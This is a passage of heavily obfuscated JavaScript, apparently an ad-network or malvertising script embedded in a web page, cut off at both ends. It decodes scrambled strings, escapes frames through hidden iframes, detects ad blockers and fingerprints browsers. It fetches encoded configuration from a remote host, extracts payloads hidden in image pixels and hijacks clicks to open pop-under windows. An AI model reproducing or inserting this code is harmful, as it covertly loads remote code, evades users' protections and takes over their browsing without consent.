",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Ri='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let 